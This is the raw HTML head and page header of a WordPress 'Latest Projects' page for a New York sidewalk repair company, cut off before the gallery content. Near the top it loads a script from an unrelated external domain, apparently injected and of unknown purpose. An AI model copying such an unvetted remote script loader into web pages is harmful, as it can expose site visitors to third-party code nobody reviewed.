

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nativesidewalkrepairs.com/projects/
body_size: 18999
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Latest Projects | Native Concrete &amp; Sidewalk Photo Gallery</title>
	<meta name="description" content="Check out the most recent photos and completed projects from Native Concrete &amp; Sidewalk." />
	<link rel="canonical" href="https://www.nativesidewalkrepairs.com/projects/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Latest Projects | Native Concrete &amp; Sidewalk Photo Gallery" />
	<meta property="og:description" content="Check out the most recent photos and completed projects from Native Concrete &amp; Sidewalk." />
	<meta property="og:url" content="https://www.nativesidewalkrepairs.com/projects/" />
	<meta property="og:site_name" content="Concrete sidewalk repair NYC" />
	<meta property="article:modified_time" content="2024-03-22T08:52:05+00:00" />
	<meta property="og:image" content="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="295" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Latest Projects | Native Concrete &amp; Sidewalk Photo Gallery" />
	<meta name="twitter:description" content="Check out the most recent photos and completed projects from Native Concrete &amp; Sidewalk." />
	<meta name="twitter:image" content="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nativesidewalkrepairs.com/projects/","url":"https://www.nativesidewalkrepairs.com/projects/","name":"Latest Projects | Native Concrete & Sidewalk Photo Gallery","isPartOf":{"@id":"https://www.nativesidewalkrepairs.com/#website"},"primaryImageOfPage":{"@id":"https://www.nativesidewalkrepairs.com/projects/#primaryimage"},"image":{"@id":"https://www.nativesidewalkrepairs.com/projects/#primaryimage"},"thumbnailUrl":"https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png","datePublished":"2024-03-14T03:39:50+00:00","dateModified":"2024-03-22T08:52:05+00:00","description":"Check out the most recent photos and completed projects from Native Concrete & Sidewalk.","breadcrumb":{"@id":"https://www.nativesidewalkrepairs.com/projects/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nativesidewalkrepairs.com/projects/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nativesidewalkrepairs.com/projects/#primaryimage","url":"https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png","contentUrl":"https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png","width":700,"height":295,"caption":"Native Concrete & Sidewalk logo"},{"@type":"BreadcrumbList","@id":"https://www.nativesidewalkrepairs.com/projects/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nativesidewalkrepairs.com/"},{"@type":"ListItem","position":2,"name":"Latest Projects"}]},{"@type":"WebSite","@id":"https://www.nativesidewalkrepairs.com/#website","url":"https://www.nativesidewalkrepairs.com/","name":"Native Concrete & Sidewalk","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nativesidewalkrepairs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Concrete sidewalk repair NYC &raquo; Feed" href="https://www.nativesidewalkrepairs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Concrete sidewalk repair NYC &raquo; Comments Feed" href="https://www.nativesidewalkrepairs.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nativesidewalkrepairs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.nativesidewalkrepairs.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-6.css?ver=1742371193' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/global.css?ver=1742371193' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-43.css?ver=1742376716' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-9.css?ver=1743233352' media='all' />
<link rel='stylesheet' id='elementor-post-150-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-150.css?ver=1743235864' media='all' />
<link rel='stylesheet' id='elementor-post-500-css' href='https://www.nativesidewalkrepairs.com/wp-content/uploads/elementor/css/post-500.css?ver=1742371193' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CManrope%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://www.nativesidewalkrepairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nativesidewalkrepairs.com/wp-json/wp/v2/pages/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nativesidewalkrepairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.nativesidewalkrepairs.com/?p=43' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nativesidewalkrepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nativesidewalkrepairs.com%2Fprojects%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nativesidewalkrepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nativesidewalkrepairs.com%2Fprojects%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.wpcf7 {
background: #138188;
padding: 25px 25px 25px 25px !important;
}

.wpcf7 {
	box-shadow: -4px 21px 53px 4px rgba(0,0,0,1);

 }
.wpcf7 { height: 550px;} 

@media screen and (max-width: 500px) {
.wpcf7 { width: auto;}
}

.wpcf7-form textarea {
    height: 150px;
}
input {
 
  margin-bottom: 20px;
}

.wpcf7 input[type="submit"] {
   width: 70%;
   position:relative;
   left:15%;
	margin-top: 10px;
	margin-bottom: 30px;
}



.wpcf7 input[type="submit"] {
     color: #ffffff;
     font-size: 18px;
     font-weight: 700;
     background: #BD911A;
     padding: 15px 25px 15px 25px;
     border: none;
     border-radius: 33px;
     text-transform: uppercase;
 }

 .wpcf7 input:hover[type="submit"] {
	 color: #BD911A;
     background: #ffffff;
     transition: all 0.1s;
 }
 
.wpcf7 input:active[type="submit"] {
     background: #ffffff;
 }</style>
<!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"rio"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7HPLNVD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.23.0; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="ahrefs-site-verification" content="d02661a55c7b300c3d5de13237112f8e93f8f291a0bbb30ee0e340130b22a8d6">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/favicon.png" />
</head>
<body class="page-template-default page page-id-43 elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-43 elementor-page-500">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-29defc3 e-con-full native-header e-flex e-con e-parent" data-id="29defc3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:290,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0}">
		<div class="elementor-element elementor-element-bcc0303 e-con-full e-flex e-con e-child" data-id="bcc0303" data-element_type="container">
				<div class="elementor-element elementor-element-488465e elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="488465e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1-917-975-9066" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1-917-975-9066" >
							 917-975-9066 					           						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-282afc8 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="282afc8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://www.nativesidewalkrepairs.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Request Service</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4a4177 elementor-widget__width-initial native-logo elementor-widget elementor-widget-image" data-id="b4a4177" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 15-07-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://www.nativesidewalkrepairs.com">
							<img fetchpriority="high" width="700" height="295" src="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-69" alt="Native Concrete &amp; Sidewalk logo" srcset="https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo.png 700w, https://www.nativesidewalkrepairs.com/wp-content/uploads/2024/03/logo-300x126.png 300w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4eeece8 elementor-hidden-desktop elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4eeece8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.nativesidewalkrepairs.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1-917-975-9066">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">917-975-9066</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
